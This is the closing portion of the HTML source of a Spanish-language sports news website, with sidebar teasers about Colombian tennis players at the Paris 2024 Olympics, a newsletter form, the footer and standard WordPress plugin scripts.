data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1-1024x576.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-386"><a href="https://tododeportesmagazine.com/category/juegos-olimpicos/">Juegos Olímpicos</a></span>
							<span class="category-button mt-cat-20"><a href="https://tododeportesmagazine.com/category/tenis/">TENIS</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/">Camila Osorio avanzó a la segunda ronda</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/" rel="bookmark"><time class="entry-date published" datetime="2024-07-28T14:35:36-05:00">28 julio, 2024</time><time class="updated" datetime="2024-07-28T14:35:37-05:00">28 julio, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/#respond">Comment(0)</a></span>                                    </div>
                                    <p>Después de 1 hora y 34 minutos junto con los parciales de 6-4 y 6-3, María Camila Osorio consiguió su primera victoria en los Juegos Olímpicos y su paso a la segunda ronda de París 2024, tras derrotar a la representante de Letonia Jelena Ostapenko (una de las favoritas en el torneo y la número [&hellip;]</p>
                                </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/maria-camila-osorio-el-cupo-88-de-colombia/" title="María Camila Osorio, el cupo 88 de Colombia">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8048" data-permalink="https://tododeportesmagazine.com/maria-camila-osorio-el-cupo-88-de-colombia/maria-camila-osorio-jeugos-olimpicos/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos.jpg" data-orig-size="1200,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1539031050&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;150&quot;,&quot;iso&quot;:&quot;1000&quot;,&quot;shutter_speed&quot;:&quot;0.00025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Maria-Camila-Osorio-Jeugos-Olimpicos" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos-1024x576.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8048" data-permalink="https://tododeportesmagazine.com/maria-camila-osorio-el-cupo-88-de-colombia/maria-camila-osorio-jeugos-olimpicos/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos.jpg" data-orig-size="1200,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1539031050&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;150&quot;,&quot;iso&quot;:&quot;1000&quot;,&quot;shutter_speed&quot;:&quot;0.00025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Maria-Camila-Osorio-Jeugos-Olimpicos" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos-1024x576.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/maria-camila-osorio-el-cupo-88-de-colombia/">María Camila Osorio, el cupo 88 de Colombia</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/maria-camila-osorio-el-cupo-88-de-colombia/" rel="bookmark"><time class="entry-date published" datetime="2024-07-03T15:15:01-05:00">3 julio, 2024</time><time class="updated" datetime="2024-07-03T15:15:02-05:00">3 julio, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/maria-camila-osorio-el-cupo-88-de-colombia/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/nicolas-campeon-del-challenger-de-san-luis-potosi/" title="Nicolás, campeón del Challenger de san Luis Potosí">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1-322x230.jpeg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="7646" data-permalink="https://tododeportesmagazine.com/nicolas-campeon-del-challenger-de-san-luis-potosi/nicolas-mejia-1200x675-1/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1.jpeg" data-orig-size="1200,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="NICOLAS-MEJIA-1200&#215;675-1" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1-300x169.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1-1024x576.jpeg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1-322x230.jpeg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="7646" data-permalink="https://tododeportesmagazine.com/nicolas-campeon-del-challenger-de-san-luis-potosi/nicolas-mejia-1200x675-1/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1.jpeg" data-orig-size="1200,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="NICOLAS-MEJIA-1200&#215;675-1" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1-300x169.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1-1024x576.jpeg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/nicolas-campeon-del-challenger-de-san-luis-potosi/">Nicolás, campeón del Challenger de san Luis Potosí</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/nicolas-campeon-del-challenger-de-san-luis-potosi/" rel="bookmark"><time class="entry-date published" datetime="2024-04-02T21:21:19-05:00">2 abril, 2024</time><time class="updated" datetime="2024-04-02T21:21:20-05:00">2 abril, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/nicolas-campeon-del-challenger-de-san-luis-potosi/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                    	</div><!-- .block-column-wrapper -->
    </section><section id="editorial_block_column-9" class="widget editorial_block_column">    	<div class="block-column-wrapper">
    		
            		<div class="block-header mt-cat-59">
			<h3 class="block-title">
										<a href="">RUSIA 2018</a>
							</h3>
		</div>
            
            <div class="block-posts-wrapper column-posts-block">
                    	</div><!-- .block-column-wrapper -->
    </section><section id="mc4wp_form_widget-3" class="widget widget_mc4wp_form_widget"><h4 class="widget-title">SUSCRÍBETE</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1027" method="post" data-id="1027" data-name="" ><div class="mc4wp-form-fields">Suscríbete a nuestro boletín semanal de noticias 
<p>
   <label>Nombre</label>
    <input type="text" name="FNAME">
</p>
<p>
	<label>Dirección de correo electrónico: </label>
	<input type="email" name="EMAIL" placeholder="Tu dirección de correo electrónico" required />
</p>

<p>
	<input type="submit" value="Registro" />
</p></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768391361" /><input type="hidden" name="_mc4wp_form_id" value="1027" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></section><section id="ubm-banners-24" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://pmpgrupo.com" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/8-banner2.gif" alt="" />
                            </a>
                    </div>
        </section>	</aside><!-- #secondary -->
		</div><!--.mt-container-->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
			<div id="top-footer" class="footer-widgets-wrapper clearfix  column1">
	<div class="mt-container">
		<div class="footer-widgets-area clearfix">
            <div class="mt-footer-widget-wrapper clearfix">
            		<div class="mt-first-footer-widget mt-footer-widget">
            			<section id="editorial_ads_banner-5" class="widget editorial_ads_banner">            <div class="ads-wrapper large">
                                    <h4 class="widget-title">Nuestro Presidente</h4>
                                                    <img src="https://tododeportesmagazine.com/wp-content/uploads/2019/05/Captura-5-1.jpg" />
                            </div>  
    </section><section id="editorial_ads_banner-3" class="widget editorial_ads_banner">            <div class="ads-wrapper leaderboard">
                                    <h4 class="widget-title">Contáctenos</h4>
                                                    <img src="https://tododeportesmagazine.com/wp-content/uploads/2017/12/contactenos.png" />
                            </div>  
    </section>            		</div>
        		                                            </div><!-- .mt-footer-widget-wrapper -->
		</div><!-- .footer-widgets-area -->
	</div><!-- .nt-container -->
</div><!-- #top-footer -->			<div id="bottom-footer" class="sub-footer-wrapper clearfix">
				<div class="mt-container">
					<div class="site-info">
						<span class="copy-info">© Copyright El uso de este sitio web implica la aceptación de los términos, condiciones y políticas de privacidad de PMP GROUP ASSOCIATED. Todos los derechos reservados D.R.A. Prohibida su reproducción total o parcial, así como su traducción a cualquier idioma sin la autorización escrita de su titular. Reproduction in whole or in part, or translation without written permission is prohibited. All rights reserved 2017</span>
						<span class="sep"> | </span>
						Editorial by <a href="https://mysterythemes.com/" rel="designer">MysteryThemes</a>.					</div><!-- .site-info -->
					<nav id="footer-navigation" class="sub-footer-navigation" role="navigation">
											</nav>
				</div>
			</div><!-- .sub-footer-wrapper -->
	</footer><!-- #colophon -->
	<div id="mt-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div>
</div><!-- #page -->


<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/58928de44dae2d0a6f9a5fad/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><link rel='stylesheet' id='metaslider-flex-slider-css' href='https://tododeportesmagazine.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.98.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://tododeportesmagazine.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.98.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<script type="text/javascript" async="async" src="https://tododeportesmagazine.com/wp-content/plugins/speed-up-lazy-load/js/lazy-load.min.js?ver=1.0.25" id="speed-up-lazyload-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/themes/editorial/assets/library/bxslider/jquery.bxslider.min.js?ver=4.2.12" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/themes/editorial/assets/library/sticky/jquery.sticky.js?ver=20150416" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/themes/editorial/assets/library/sticky/sticky-setting.js?ver=20150309" id="editorial-sticky-menu-setting-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/themes/editorial/assets/js/custom-script.js?ver=1.3.5" id="editorial-custom-script-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"140113172\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"tododeportesmagazine.com\",\"j\":\"1:13.6\"}") ]);
_stq.push([ "clickTrackerInit", "140113172", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.98.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_1513 = function($) {$('#metaslider_1513').addClass('flexslider');
            $('#metaslider_1513').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:true,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_1513');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_1513 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_1513, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_1513, 1) : metaslider_1513(window.jQuery);
        };
        timer_metaslider_1513();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/tododeportesmagazine.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.98.0" id="metaslider-script-js"></script>
<script type="text/javascript" defer src="https://tododeportesmagazine.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.4" id="mc4wp-forms-api-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 06:49:21 -->